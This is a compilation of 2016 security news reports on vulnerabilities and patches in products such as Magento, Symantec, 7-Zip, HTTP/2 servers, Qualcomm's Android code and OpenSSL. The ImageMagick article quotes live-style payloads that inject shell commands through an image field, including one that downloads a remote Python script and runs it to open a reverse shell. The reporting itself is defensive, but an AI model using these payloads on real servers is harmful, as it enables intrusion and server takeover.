Security researcher David Coomber has unearthed a vulnerability (CVE-2016-6231) in the Kaspersky Safe Browser iOS app that effectively contradicts its name.

As it turns out, the app does not validate SSL certificates it receives when connecting to secure sites, and this could be exploited by attackers with Man-in-the-Middle capabilities to “present a bogus SSL certificate for a secure site which the application will accept silently.”
After that, all the information that is exchanged between the app and the server hosting the site can be then easily captured by the attacker – usernames and passwords come to mind.
Kaspersky Safe Browser aims to detect and blocks malicious and counterfeit websites, so fixing this vulnerability should be crucial for its effectiveness.
Kaspersky already did it, after being informed of the existence of the flaw by Coomber, and the latest version of the app (v1.7.0) is free of it, and available for download.
They also noted that “this vulnerability could have been exploited only if user opens malware HTTPS link that is not detected by antiphishing or other antimalware engines embedded in the application.”
How to trigger DoS flaws in CISCO WSA. Apply fixes asap
20.5.2016 Vulnerebility
Cisco issued a series of patches for the AsyncOS operating on CISCO WSA that fix multiple high severity Denial-of-Service (DoS) vulnerabilities.
Cisco has released security patches for the AsyncOS operating system that run on the Web Security Appliance, also called CISCO WSA. The security updates fix multiple high severity Denial-of-Service (DoS) vulnerabilities.

Below the details of the flaws in the CISCO WSA fixed by the last series of patches:
CVE-2016-1380 is a flaw ranked as high that is triggered when parsing an HTTP POST request with Cisco AsyncOS for Cisco WSA, it could be exploited by an unauthenticated, remote attacker to cause a denial of service (DoS) condition due to the proxy process becoming unresponsive.
The flaw is caused by the lack of proper input validation of the packets that compose an HTTP POST request.
CVE-2016-1381 resides in the cached file-range request functionality implemented by Cisco AsyncOS. A remote, unauthenticated attacker can trigger it to cause a denial of service (DoS) condition. The flaw, is ranked as high, could exploit by opening multiple connections that request file ranges through the affected device. When the memory is saturated to attack causes the WSA to stop passing traffic.
CVE-2016-1382 is a vulnerability that resides in the HTTP request parsing in Cisco AsyncOS for the Cisco WSA. The flaw could allow a remote, unauthenticated attacker to trigger a denial of service (DoS) condition when the proxy process unexpectedly restarts.
In order to exploit the flaw, the attacker just needs to send a specifically crafted HTTP request to the vulnerable device, the OS will not properly allocate the sufficient space for the HTTP header and any expected HTTP payload.
CVE-2016-1383 is a flaw ranked as high that resides in the way the operating system handles certain HTTP response code. The flaw could be exploited by an unauthenticated, remote attacker to cause a DoS condition by simply sending to the device a specially crafted HTTP request causing it to run out of memory.
Cisco confirmed that the security issues affect various versions of the AsyncOS running on CISCO WSA on both hardware and virtual appliances.
Cisco confirmed that it isn’t aware that the flaw has been exploited by hackers in the wild.
4 Flaws hit HTTP/2 Protocol that could allow Hackers to Disrupt Servers
4.8.2016 thehackernews Vulnerebility
If you think that the HTTP/2 protocol is more secure than the standard HTTP (Hypertext Transfer Protocol), then you might be wrong, as it took researchers just four months to discover four flaws in the HTTP/2 protocol.
HTTP/2 was launched properly just in May last year after Google bundled its SPDY project into HTTP/2 in February in an effort to speed up the loading of web pages as well as the browsing experience of the online users.
Now, security researchers from data center security vendor Imperva today at Black Hat conference revealed details on at least four high-profile vulnerabilities in HTTP/2 – a major revision of the HTTP network protocol that the today’s web is based on.
The vulnerabilities allow attackers to slow web servers by flooding them with innocent looking messages that carry a payload of gigabytes of data, putting the servers into infinite loops and even causing them to crash.
The HTTP/2 protocol can be divided into three layers:
http2-nginx-working
The transmission layer that includes streams, frames and flow control
The HPACK binary encoding and compression protocol
The semantic layer – an enhanced version of HTTP/1.1 enriched with server-push capabilities.
The researchers took an in-depth look at HTTP/2 server implementations from Apache, Microsoft, NGINX, Jetty, and nghttp2 and discovered exploitable flaws in all major HTTP/2 implementations, including two that are similar to well-known and widely exploited bugs in HTTP/1.x.
The four key vulnerabilities found in HTTP/2 include:
1. Slow Read (CVE-2016-1546)
http2-nginx-security
This attack is identical to the well-known Slowloris DDoS (distributed denial-of-service) attack that major credit card processors experienced in 2010. The Slow Read attack calls on a malicious client to read responses very slowly.
The Slow Read attacks were well-studied in the HTTP/1.x ecosystem and they are still alive in the application layer of HTTP/2 implementations.
"The Imperva Defence Centre identified variants of this vulnerability across most popular web servers, including Apache, IIS, Jetty, NGINX and nghttp2," says Imperva.
2. HPACK Bomb (CVE-2016-1544, CVE-2016-2525)
HPACK Bomb
HPACK Bomb is a compression layer attack that resembles a zip bomb attack or a 'decompression bomb'.
HPACK is used to reduce the size of packet headers. Basically, the sender can tell the receiver the maximum size of the header compression table used to decode the headers.
In this attack, a potential hacker creates small and innocent-looking messages that actually unpack into gigabytes of data on the server, thereby consuming all the server memory resources and effectively slowing down or crashing targeted systems.
Imperva created a header that was 4KB size -- the same size as the entire compression table. Then on the same connection, it opened up new streams with each stream that referred to the initial header as many times as possible (up to 16K of header references).
After sending 14 such streams, the connection consumed 896MB of server memory after decompression, which crashed the server, Imperva researchers explain.
3. Dependency Cycle Attack (CVE-2015-8659)
http2-security
This attack leverages the flow control mechanisms that HTTP/2 uses for network optimization.
A bad intent client can use specially crafted requests to prompt a dependency cycle, thus forcing the server into an infinite loop.
The flaw could allow an attacker to cause Denial of Service (DoS) or even run arbitrary code on a vulnerable system.
4. Stream Multiplexing Abuse (CVE-2016-0150)
Stream-Multiplexing-Abuse
The attack allows an attacker to exploit vulnerabilities in the way servers implement the stream multiplexing functionality in order to crash the server. This attack eventually results in a denial of service (DoS) to legitimate users.
All the four vulnerabilities have already been fixed in HTTP/2, which is currently being used by some 85 Million websites, or around 9 percent of all websites, on the Internet, according to W3Techs.
Here's what Imperva co-founder and chief technology officer Amichai Shulman says:
"The general web performance improvements and specific enhancements for mobile applications introduced in HTTP/2 are a potential boon for internet users. However, releasing a large amount of new code into the wild in a short time creates an excellent opportunity for attackers."
"While it is disturbing to see known HTTP 1.x threats introduced in HTTP/2, it’s hardly surprising. As with all new technology, it is important for businesses to perform due diligence and implement safeguards to harden the extended attack surface and protect critical business and consumer data from ever-evolving cyber threats."
The vulnerabilities took advantage of HTTP/2 features that were meant to reduce bandwidth use and round trips while speeding up the loading time of websites.
According to Imperva researchers, by implementing a web application firewall (WAF) with virtual patching capabilities can help enterprises to prevent their critical data and applications from cyber attack while introducing HTTP/2.
You can get more details of Imperva’s research in a report [PDF] dubbed "HTTP/2: In-depth analysis of the top four flaws of the next generation web protocol."
CVE-2016-4010 – Watch out a critical bug can fully compromise your Magento shop
18.5.2016 Vulnerebility
The vulnerability CVE-2016-4010 allows an unauthenticated attacker to execute PHP code at the vulnerable Magento server and fully compromise the shop.
The Israeli security expert Nethanel Rubin (@na7irub) has reported a critical flaw (CVE-2016-4010) in the eBay Magento e-commerce platform that could be exploited by hackers to completely compromise shops online.
The vulnerability rated 9.8/10 has been fixed with the Magento version 2.0.6 published yesterday. The fix prevents unauthenticated user or user with minimal permissions to access the platform installation code and execute arbitrary PHP code on the server.
“Magento no longer permits an unauthenticated user to remotely execute code on the server through APIs. Previously, an unauthenticated user could remotely execute PHP code on the server using either REST or SOAP APIs. (These APIs are enabled by default in most installations.)” states the company security advisory.
The independent researcher Nethanel Rubin confirmed that attackers can execute arbitrary PHP code in unpatched systems exploiting several smaller flaws.
“The vulnerability (CVE-2016-4010) allows an attacker to execute PHP code at the vulnerable Magento server unauthenticated. This vulnerability actually consists of many small vulnerabilities, as described further in the blog post.” reads a blog post published by Rubin .
“This vulnerability works on both the Community Edition and Enterprise Edition of the system.”

In his post, Rubin has detailed the attack chain explaining how the attacker can exploit the flaw in the Magento platform. The attack chain relies on REST or SOAP RPCs that are enable by default in the majority of installations.
“The “API” directory is made out of different PHP files, each containing one PHP class, responsible for exposing some of the module functionality to the rest of the system.” wrote Rubin. “Magento’s Web API is allowing two different RPCs – a REST RPC, and a SOAP API. Both RPCs provide the same functionality, the only difference between the two is that one is using JSON and the HTTP query string to transfer its input, while the other uses XML envelopes.
As both are enabled by default, I will use SOAP API in this document as I find it more understandable.”
Experts at Magento have spent a significant effort to release the fix in a short time, they had improved the code in a significant way.
Rubin defined the effort as a “huge step forward.”
If you are running a Magento online store you have to update it to the 2.0.6 patch asap.
Bug in Symantec’s anti-virus engine can lead to system compromise
17.5.2016 Vulnerebility
Google Project Zero researcher Tavis Ormandy has unearthed a critical remote code execution vulnerability in the anti-virus engine powering Symantec’s endpoint security products (including Norton-branded ones).
The flaw (CVE-2016-2208) has been responsibly disclosed to the company, and it released a new version of its Anti-Virus Engine (v20151.1.1.4) with the fix incorporated. It will delivered to customers via LiveUpdate along with the usual definition and signature updates, Symantec reassured.
In the security advisory accompanying the security update, Symantec noted twice that “the most common symptom of successful exploitation resulted in an immediate system crash,” aka the “Blue Screen of Death.”

There’s more to it, though.
“On Linux, Mac and other UNIX platforms, this results in a remote heap overflow as root in the Symantec or Norton process. On Windows, this results in kernel memory corruption, as the scan engine is loaded into the kernel (wtf!!!), making this a remote ring0 memory corruption vulnerability – this is about as bad as it can possibly get,” Ormandy explained.
“On Windows with Symantec Endpoint Antivirus, this vulnerability permits code execution as NT AUTHORITY\SYSTEM in the ccSvcHost.exe process. On Norton Antivirus for Windows, this code is loaded into the kernel and results kernel pool corruption.”
The flaw can be triggered without any user interaction. It’s enough that the user receives a malformed portable-executable (PE) header file via email or downloads it (intentionally or unintentionally) from a website, and Symantec software will start scanning it for malware and trigger the exploit.
There is no indication that the flaw is currently being exploited in the wild.
Ormandy said that aside from this Anti-Virus Engine bug, he discovered and notified the company about other (7 or 8) critical RCE vulnerabilities in their products. To fix these, users will have to download a patch (when made available).
The Lucrative But Vulnerable Gaming Industry is Ripe For Cyberattacks
16.5.2016 Vulnerebility
As the gaming industry continues to become a more lucrative market, it has also increasingly become more attractive to cybercriminals.
These cyber attackers are employing the same tactics used to hack online banks and retailers.
The reader may recall late last year when Steam, one of the world’s largest online video game platforms, publicly admitted that 77,000 of its gamer accounts are hacked every month. It was the first time a major video game company acknowledged itself as a cybercrime target.
Kaspersky Lab researcher Santiago Pontiroli launched an investigation into how many gamers are being exploited by cybercriminals. Pontiroli and his team uncovered the existence of a new type of malware developed specifically to hack Steam accounts. The “Steam Stealer,” is able to bypass the Steam client’s built-in multifactor authentication (MFA) protocols, which enables hackers to gain the access necessary to compromise the integrity of a player’s account.
Cyber threats are significantly underreported, though the video game industry is, according to Dark Reading, “as big, if not bigger, than any industry in the world. Of the 1.2 billion video game players worldwide, nearly 700 million of them play online. For the video game industry, providing entertainment for one seventh of the world’s populace equates to revenues of more than $86.8 billion annually. This is nearly double the amount of the film industry, yet the Sony Pictures hack was covered for months. For financially motivated hackers, and fraudsters, there is perhaps no bigger opportunity to profit than the video game industry provides.”
Online video games are indeed vulnerable to attacks. Unfortunately, the video game industry is still largely in denial over the fact that it is a systemic problem. Dark Reading reports:
“In-video game attacks occur when a player’s account is hijacked using readily available malware that enables man-in-the-middle exploits, keylogging, remote access, and other hacks. Once inside, cyber criminals can steal player credentials, gain access to a player’s game account, transfer in-game assets to other accounts, and sell those assets on the ‘grey market,’ an unauthorized, but not necessarily illegal place that is used to sell virtual items and currency for real money.”
Additionally, the emergence of a ‘grey market’ is perhaps the most significant unintended consequence of video games moving online. The demand for virtual items is massive and many people strive to gain virtual items through regular game play and then sell them for real money. Known as ‘gold farming,’ it is so rampant and profitable that in a World Bank report it is estimated that it generates $3 billion a year for people in developing countries.
Now, because the demand for virtual items is so high, gold farmers have automated their operations and are able to run hundreds or thousands of bots to speed up the accumulation process. This has flooded the online gaming economies and has caused publishers to lose as much as 40 percent of in-game revenue per month, not to mention the reputational damage done to the businesses.
Video games are attractive targets for hackers longing for better scores, more money and notoriety. But, hackers are also fixated on game services.
Companies in the Gaming industry may not appear to be a prime target for cybercriminals, but consider the fact that one of the biggest hacks of all time, of Sony’s PlayStation Network in 2011, resulted in 77 million account holder details being compromised. Twelve thousand credit card details were also leaked, and the company’s stock price crashed overnight.

Currently, the following are the most common ways attackers are targeting the businesses in the gaming industry and their users:
DDoS attacks to cause disruption – Denial-of-service (DoS) or distributed denial of service (DDoS) attacks are frequently used by hackers to shut down a website or web service. It’s done by basically flooding the recipient’s web server with too much traffic, which forces the server to ‘fall over’ and the service to go offline. According to WeLiveSecurity, “a number of so-called hacktivism groups, including ‘Lizard Squad’, have used DDoS attacks in the past, including on gaming sites. Perhaps most famously, the Lizard Squad knocked Sony’s PlayStation Network and Microsoft’s Xbox Live offline last Christmas Day, causing thousands of gamers to be unable to access both services.”
Spoofed websites for grabbing credentials and more – In these cases, malware is served up to unsuspecting users by way of fake websites designed to steal from them.
Stealing money with ransomware and scareware – In March 2015, it was discovered that cybercriminals were infecting gamers’ machines with ransomware. This caused users to be unable to continue playing their games until they paid a Bitcoin ransom.
Brute force attacks and keyloggers to spy on passwords – Log-in usernames and passwords are always sought after by cyber criminals–irrespective of what sector the victim’s business is in. And, gaming sites are no exception, as Sony, Ubisoft and others know well.
Utilizing social engineering to achieve all of the above – Attackers are employing social engineering techniques, such as phishing, to find and attack their victims. “For instance, perhaps he would look you up on Twitter or Facebook before sending targeted spear phishing emails directing you to a spoofed website. Or maybe the same email would be sent with a weaponised document containing malicious code,” WeLiveSecurity explains.
Currently, online video game cybersecurity is focused on protecting and monitoring the login and monetary transaction processes. Unfortunately, that’s the same plan used by banks–and anyone who has been watching the news knows how ineffective that strategy has been. It has cost the banking industry billions of dollars over time. Online gaming also depends on MFA to protect the login process, but this safeguard is no match for the widely available keylogging and screen-scrape technology. Then too, device reputation technology is vulnerable to man-in-the-middle hacks. And, rules-based security is deeply flawed.
So, it is expected that large-scale attacks will continue to occur until the video game industry wakes up and begins tightening up on cybersecurity. Cyber criminals aren’t going to stop until they’re stopped.
Flawed 7-Zip compression tool opens systems to hack.Update it now!
12.5.2016 Vulnerebility
Recently security experts at Cisco Talos have discovered multiple exploitable vulnerabilities in 7-Zip that open users to cyber attacks.
According to the Cisco security researcher Jaeson Schultz, multiple flaws in the 7-Zip compression tool could be exploited by hackers to gain the complete control on the target machine running the popular software.
“Recently Cisco Talos has discovered multiple exploitable vulnerabilities in 7-Zip. These type of vulnerabilities are especially concerning since vendors may not be aware they are using the affected libraries.” states a blog post published by CISCO Talos.
The first issue discovered by the expert is an out-of-bounds read vulnerability (CVE-2016-2335)” that exists in the way 7-Zip handles Universal Disk Format (UDF) files.
“An out-of-bounds read vulnerability exists in the way 7-Zip handles Universal Disk Format files. This vulnerability can be triggered by any entry that contains a malformed Long Allocation Descriptor,” states Talos.

The experts at CISCO discovered also a second heap overflow vulnerability (CVE-2016-2334) that exists in the Archive::NHfs::CHandler::ExtractZlibFile method functionality of 7-Zip.
The expert reported the security issues to the maintainers of the open source 7-Zip platform that promptly worked to a patch. Schultz explained that attackers could exploit the flaw to compromise updated machines and get the same access rights as the logged-in users.
“Anytime the vulnerable code is being run by any sort of privileged account, an attacker can exploit the vulnerability and execute code under those same permissions,” explained Schultz. “A fully patched Windows 10 box lacking the 7-Zip fixes would not help you.” continues the post. “An exploitable heap overflow vulnerability exists in the Archive::NHfs::CHandler::ExtractZlibFilemethod functionality of 7-Zip.” “There is no check whether the size of the block is bigger than size of the buffer buf, which can result in a malformed block size which exceeds the mentioned buf size. This will cause a buffer overflow and subsequent heap corruption.”
The issues are caused by the failure of input validation process, but the most worrisome aspect of the story is that several software solutions rely on the 7-Zip compression tool. By simply querying Google for the 7-Zip licence (http://7-zip.org/license.txt) it is possible to retrieve a long list of solutions that use it.
“This can be of particular concern, for example, when it comes to security devices or antivirus products. 7-Zip is supported on all major platforms, and is one of the most popular archive utilities in-use today. Users may be surprised to discover just how many products and appliances are affected.”
Users are urged to update their 7-Zip software to the latest version 16.00.
Bad actors used a Windows zero-day in financial attacks
12.5.2016 Vulnerebility
In March 2016 experts from FireEye spotted a malicious campaign conducted by a financially motivated threat actor that leveraged on a zero-day exploit.
According to security experts at FireEye, a sophisticated criminal organization targeted more than 100 organizations in North America. Most of the victims are in the retail, hospitality and restaurant sectors. Threat actor leverages windows zero-day exploit in payment card data attacks.
The attackers relied on a zero-day privilege escalation vulnerability affecting Windows systems, hackers used spear-phishing emails and malicious macro-enabled Word documents to deliver the threat PUNCHBUGGY.

PUNCHBUGGY is a DLL downloader that used to compromise the target and move laterally within the victim’s network. The criminal crew also used a new point-of-sale (PoS) malware dubbed “PUNCHTRACK.” The malware is a memory scraper that is able to capture both Track 1 and Track 2 payment card data.
“FireEye identified more than 100 organizations in North America that fell victim to this campaign. FireEye investigated a number of these breaches and observed that the threat actor had access to relatively sophisticated tools including a previously unknown elevation of privilege (EoP) exploit and a previously unnamed point of sale (POS) memory scraping tool that we refer to as PUNCHTRACK. ” states FireEye. “Designed to scrape both Track 1 and Track 2 payment card data, PUNCHTRACK is loaded and executed by a highly obfuscated launcher and is never saved to disk.”
As reported by FireEye, in some of the attacks the criminal organization exploited a local privilege escalation vulnerability in Windows (CVE-2016-0167). The CVE-2016-0167 flaw was exploited by hackers to run malicious code with SYSTEM privileges.
The flaw was unknown at the time of the attacks, experts at FireEye worked with Microsoft to fix the issue on April 12, 2016. Patch Tuesday (MS16-039).
FireEye confirmed that the flaw was exploited in limited, targeted attacks dating back to March 8.
“This actor has conducted operations on a large scale and at a rapid pace, displaying a level of operational awareness and ability to adapt their operations on the fly. These abilities, combined with targeted usage of a [privilege escalation] exploit and the reconnaissance required to individually tailor phishing emails to victims, potentially speaks to the threat actors’ operational maturity and sophistication,” continues FireEye in the post.
Old flaw exposes SAP BUSINESS Applications across the world
12.5.2016 Vulnerebility
Security experts collected evidence that up to 36 global organizations have been hacked via exploits against an old flaw in SAP Business Applications
A five-year-old flaw in SAP software is threatening business worldwide, at least 36 global organizations have been hacked via exploits used to trigger a vulnerability in SAP Business Applications.
The flaw resides on the SAP application layer, this means that it is independent of the operating system and database application that support the SAP system.
Affected organizations operated in several industries, including energy, steel manufacturing, telecommunications, utilities, retail, and automotive.
As we have anticipated, it is an old vulnerability that was patched more than five years ago by SAP in 2010. The flaw affects the built-in functionality in SAP NetWeaver Application Server Java systems.
Experts from Onapsis security firm confirmed the existence of indicators of exploitation against 36 large-scale global enterprises across the world.
Unauthenticated remote hackers could exploit the vulnerability in SAP BUSINESS apps to gain full access to the vulnerable platforms, resulting in the disclosure of business data and processes.
“The exploitation of the SAP systems of at least 36 global organizations was publicly disclosed during 2013-2016 at a digital forum registered in China. In early 2016, we became aware of this issue after we noticed common similarities within the results of initial Onapsis Security Platform scans at SAP customers, together with indicators of compromise found at SAP forensics & incident response engagements.” reads a blog post published by the Onapsis. “The Onapsis Research Labs decided to dig deeper into this topic and realized that public information about these exploitations had been sitting in the public domain for several years. As our research indicates, companies could be actively being exploited.”
Affected companies are located in many countries, including the United States, UK, China, Germany, India, Japan, and South Korea.

Experts at Onapsis believe that it is crucial to share this information within the security industry and report the situation to the affected businesses.
The US Computer Emergency Readiness Team issued a specific Alert (TA16-132A) on the discovery made by the experts at Onapsis.
“The observed indicators relate to the abuse of the Invoker Servlet, a built-in functionality in SAP NetWeaver Application Server Java systems (SAP Java platforms). The Invoker Servlet contains a vulnerability that was patched by SAP in 2010. However, the vulnerability continues to affect outdated and misconfigured SAP systems.” states the US-CERT.
“The Invoker Servlet contains a vulnerability that was patched by SAP in 2010. However, the vulnerability continues to affect outdated and misconfigured SAP systems,” US-CERT warned.
The US CERT published the list of the SAP business solutions that may be affected by the flaw:
SAP Enterprise Resource Planning (ERP)
SAP Product Life-cycle Management (PLM)
SAP Customer Relationship Management (CRM)
SAP Supply Chain Management (SCM)
SAP Supplier Relationship Management (SRM)
SAP Enterprise Portal (EP)
SAP Process Integration (PI)
SAP Exchange Infrastructure (XI)
SAP Solution Manager (SolMan)
SAP NetWeaver Business Warehouse (BW)
SAP Business Intelligence (BI)
SAP NetWeaver Mobile Infrastructure (MI)
SAP NetWeaver Development Infrastructure (NWDI)
SAP Central Process Scheduling (CPS)
SAP NetWeaver Composition Environment (CE)
SAP NetWeaver Enterprise Search
SAP NetWeaver Identity Management (IdM)
SAP Governance, Risk & Control 5.x (GRC)
The ImageMagick flaw is being exploited in the wild
11.5.2016 Vulnerebility
The recently discovered ImageMagick critical vulnerability (CVE-2016-3714) is being exploited in the wild for reconnaissance.
The security researcher John Graham-Cumming from CloudFlare asserts that his firm recently discovered a critical vulnerability, code named CVE-2016-3714, in the popular image manipulation software, ImageMagick.
The flaw could be exploited by hackers to take over websites running the widely used image-enhancing app. The vulnerability in ImageMagick App allows attackers to run arbitrary code on the targeted web servers that rely on the app for resizing or cropping user-uploaded images.
CloudFlare has updated its Web application firewall to prevent attackers exploit the flaw in an attempt to protect its customers who have not patched their websites.
In a blog post published on May 9th , 2016, John Graham-Cumming explained that the flaw is being triggered in the wild for reconnaissance.
“We began watching the exploitation of CVE-2016-3714 as soon as the WAF rule went live across our network,”. He went further to say, “the bad news is that this vulnerability is being actively used by hackers to attack websites’’ and that “all these payloads are designed to give the hacker unrestricted access to the vulnerable Web server such that with a single exploit they can gain remote access and then proceed to further hack the vulnerable Web server at their leisure.” reads the post.

Graham-Cumming also revealed that the most common payload used in the attacks contains the following snippet that is harmless but that may have been using to verify is the target is vulnerable.
fill 'url(https://pre09.example.net/15bd/th/pre/f/2012/237/c/7/all_work_and_no_something
someting_by_nebezial-d5cdlor.jpg";curl "example.com)'
Another type of payload introduced in the post allows the attacker to download a file from a remote server he controls directly on the vulnerable server.
fill 'url(https://127.0.0.0/sdfsdf.jpg"|wget -o- a0074942.example.com/dfgdfg >
"/tmp/dfgfdgfdg)'
“The attacker downloads a file (presumably from a server they control) using wget and saves it to a file on the website’s server. This could be the prelude to a larger attack and the contents of the temporary file would likely contain a program to be executed on the web server giving the attacker access.” continues the post.
Over the weekend, researchers observed a much more dangerous payload that downloads a python program called
x.py
from a server the attack controls, saves it as
/tmp/x.py
and then executes it.
fill 'url(https://example.com/image.jpg"|wget http://example.com/x.py
-o /tmp/x.py && python /tmp/x.py xx.xx.15.179 80")'
“This downloads a python program called
x.py
from a server the attack controls, saves it as
/tmp/x.py
and then executes it. The parameters to the program are the IP address and port of a machine to contact. The python code connects to that machine and makes a shell available on the web server to the attacker. At that point the attacker can interact directly with the web server.”
Corroborating the findings of CloudFlare about the exploitation of the ImageMagick flaw, the researchers from the Sucuri firm confirmed to have spotted cyberattackers attempting to install reverse shells on vulnerable servers. One of the exploits was re-directing to an IP (Internet Protocol) address registered to Linode, a virtual private server provider which the attackers potentially used to host a command and control channel. The real HTTP requests used in the cyber-attack emanated from a server with a Taiwanese IP address.
This vulnerability encompasses the method ImageMagick parses video files with the MVG file extension which enables cyberattackers to manipulate them as JPG files that contain malformed file paths hence allowing remote hackers to break out of the image manipulation flow and execute their own shell commands.
Administrators of servers which deploy the ImageMagick app directly or indirectly must ensure they upgrade them as quickly as possible.
“At the current time we do not know of a website that has been successfully hacked using ImageTragick, but it is clear that hackers are actively trying this vulnerability as it is fresh and many servers are likely to not have been patched yet.” concludes CloudFlare.
CVE-2016-4117 Adobe Flash Zero-Day is being exploited in the wild
11.5.2016 Vulnerebility
CVE-2016-4117 is a zero-day vulnerability affecting the Adobe Flash Player that is being exploited to launch malware-based attacks in the wild.
According to Adobe, a new zero-day vulnerability in the Flash Player software is being exploited in cyber attacks in the wild, and the worrisome new is that it will not be patched until May 12th. The security vulnerability (CVE-2016-4117) affects Windows, Mac OS X, Linux and Chrome OS.
Adobe rated critical the vulnerability discovered by the security expert Genwei Jiang from FireEye, which also confirmed that it is being used in targeted attacks.

“A critical vulnerability (CVE-2016-4117) exists in Adobe Flash Player 21.0.0.226 and earlier versions for Windows, Macintosh, Linux, and Chrome OS. Successful exploitation could cause a crash and potentially allow an attacker to take control of the affected system.” reads the advisory published by Adobe.
“Adobe is aware of a report that an exploit for CVE-2016-4117 exists in the wild. Adobe will address this vulnerability in our monthly security update, which will be available as early as May 12. For the latest information, users may monitor the Adobe Product Security Incident Response Team blog.”
The Adobe Product Security Incident Response Team also reported the availability of a patch for three flaws (CVE-2016-1113, CVE-2016-1114, CVE-2016-1115) in the ColdFusion application server platform. The company also issued updates for the Adobe Acrobat and Adobe Reader product lines.
Critical Qualcomm flaw puts millions of Android devices at risk
7.5.2016 Vulnerebility
Google has patched a high-severity vulnerability that has been around for the last five years, potentially leaving users' text messages, call histories, and other sensitive data open to snooping.
The vulnerability, CVE-2016-2060, affects Android versions 4.3 and earlier that use the software package maintained by mobile chipmaker Qualcomm, according to a blog post published by security firm FireEye.
The issue was first introduced in 2011 when Qualcomm released a set of new APIs (Application Programming Interfaces) for a network manager system service to the Android Open Source Project (AOSP) and later the "netd" daemon.
Qualcomm modified the netd daemon for providing additional networking capabilities to your smartphone, including additional tethering capabilities, among other things.
But unfortunately, the modification introduced a critical bug to the Android operating system that could allow low-privileged apps to gain access to your private data that is supposed to be off-limits.
According to researchers, attackers can exploit the vulnerability either by gaining physical access to your unlocked smartphone or by forcing you to install a malicious application onto your smartphone, likely through phishing campaign or a malicious app that has made its way to the Google Play Store.
The flaw likely affects hundreds of Android models manufactured in the last five years using Qualcomm chips.
"This vulnerability allows a seemingly benign application to access sensitive user data including SMS and call history and the ability to perform potentially sensitive actions such as changing system settings or disabling the lock screen," FireEye researchers wrote.
Researchers said the vulnerability is most severe on devices running Android 4.3 Jelly Bean, and earlier, that are "likely to remain unpatched." The issue has also been confirmed on devices running Android 5.0 Lollipop and Android 4.4 KitKat.
However, newer devices running Android with SEAndroid, the Android’s implementation of Security Enhanced Linux, are less affected, but a malicious application could still modify some system properties managed by the operating system.
The vulnerability was patched in the latest Android security patch update Google released on May 1. According to the tech giant, Nexus devices were never affected by the flaw.
Lenovo fixes serious flaw in pre-installed Lenovo Solution Center
7.5.2016 Vulnerebility
Lenovo fixed the Lenovo Solution Center, once again the company faces problems with pre-installed bloatware causing major security problems for users.
Lenovo has fixed a security vulnerability in the Lenovo Solution Center (LSC) support tool that could be exploited by attackers to execute code with system privileges and take over the machine.
Lenovo Solution Center (LSC) software is pre-installed by Lenovo on many laptops and desktops, it is used by users to check their system information, manage updates and backups, check battery status, manage registration info and perform hardware tests.
The Lenovo Solution Center application is composed of two main components, the UI and the LSCTaskService service that always runs in the background.

The company released on April 25 the Lenovo Solution Center version 3.3.002 that includes a fix for a local privilege escalation vulnerability reported by Trustwave. The flaw could be exploited by a local Windows user to run malicious code with system privileges and take over the computer.
“Vulnerabilities were identified within LSC’s backend service process that may allow a local user to execute arbitrary code with SYSTEM level privileges. In addition, a cross-site request forgery (CSRF) vulnerability exists that may allow exploitation of these vulnerabilities if a user opens a malicious web site or crafted URL while the LSC backend service is running on a user’s machine. The user’s computer may still be vulnerable even if the LSC user interface is not running.” reads the advisory from Lenovo”
This incident is the last in order of time that is related to flaw affecting software pre-installed by manufacturers on their PCs. In December, another flaw was discovered in the Lenovo LSC application.
It is important to note that in order to apply the fix users should download the latest version manually from the company website.
Three-quarters of Android devices affected by the Qualcomm software flaw
6.5.2016 Vulnerebility
Mandiant – FireEye has disclosed the details of a serious information disclosure vulnerability affecting one of the Qualcomm software package widely used.
Security researchers from the Mandiant firm have discovered a “high severity” vulnerability in the Qualcomm tethering controller (CVE-2016-2060) that could be exploited by a malicious application to access user information.
Recently Google released an Android update that addresses tens of vulnerabilities, including the Qualcomm one.
FireEye reported the issue to Qualcomm in January and the vendor issued a fix by early March and sent the update to various device manufacturers that will have to distribute the patch to the end-users.
The flaw affects the Android network daemon ‘netd’ and was introduced by Qualcomm when it provided new APIs for the ‘network_manager’ system service.
“CVE-2016-2060 is a lack of input sanitization of the “interface” parameter of the “netd” daemon, a daemon that is part of the Android Open Source Project (AOSP). ” states FireEye in a blog post. “The vulnerability was introduced when Qualcomm provided new APIs as part of the “network_manager” system service, and subsequently the “netd” daemon, that allow additional tethering capabilities, possibly among other things. Qualcomm had modified the “netd” daemon.”
The issue in the Qualcomm software affects devices running Android 5.0 Lollipop and earlier, a significant impact if we consider that more or less 73 percent of Android devices are affected by the vulnerability. Fortunately, the vulnerability has limited impact on mobile devices running Android 4.4 and later due to significant security enhancements.

The experts also highlighted that the Qualcomm software is used in several projects, including the popular CyanogenMod. The flaw can be exploited by attackers to escalate privileges to the built-in “radio” user, its permissions higher than the ones normally assigned to third-party apps.
An attacker can use a malicious application that is granted the “ACCESS_NETWORK_STATE” permission that is so allowed to invoke the vulnerable API.
“The most feasible way of exploiting CVE-2016-2060 is by creating a malicious application. A malicious application needs only to request access to the “ACCESS_NETWORK_STATE” permission, a widely requested permission. Figure 16 shows how the “addUpstreamV6Interface(..)” method can be used to inject the command ‘id’.” continues the post.

What could an attacker do if they successfully exploit this vulnerability?
On vulnerable older devices, the attackers can use a malicious application to extract the SMS database and phone call database, access the Internet, and perform any operation allowed by the “radio” user.
On vulnerable new devices, the attackers have fewer options to violate the device, for example, they can modify additional system properties. In both cases, the victims have no indication of the ongoing attack.
“It should be noted that once the vulnerability is exploited, there is no indication to the user that something has happened. For example, there is no performance impact or risk of crashing the device.”
A High-Severity flaw in OpenSSL allows the HTTPS Traffic decryption
5.5.2016 Vulnerebility
OpenSSL has the patches for six flaws including two high-severity bugs that could allow attackers to decrypt HTTPS traffic and execute malicious code on the server.
OpenSSL just released several patches to fix vulnerabilities in the open-source cryptographic library, including a couple of high-severity flaws (CVE-2016-2107, CVE-2016-2108) that could be exploited to decrypt HTTPS Traffic.
The CVE-2016-2107 could be exploited by hackers to launch a man-in-the-middle attack leveraging on the ‘Padding Oracle Attack’ that can decrypt HTTPS traffic if the connection uses AES-CBC cipher and the server supports AES-NI.
OpenSSL 2
The Padding Oracle decryption flaw allows an attacker to repeatedly probe an encrypted payload in the attempt to retrieve the plaintext. The flaw was first spotted by Juraj Somorovsky that released also a tool called TLS-Attacker to exploit it.
According to the experts, the flaw affects the OpenSSL cryptographic library since 2013, when maintainers of the project fixed another Padding Oracle flaw called Lucky 13.
